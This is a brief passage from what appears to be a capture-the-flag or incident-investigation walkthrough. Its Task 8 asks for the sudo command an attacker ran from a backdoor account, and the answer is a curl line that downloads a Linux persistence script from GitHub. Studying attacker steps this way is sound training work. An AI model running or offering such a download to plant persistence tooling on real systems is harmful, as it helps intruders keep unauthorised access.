 Task 8
Hint
The attacker logged into their backdoor account and utilized their higher privileges to download a script. What is the full command executed using sudo?
/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh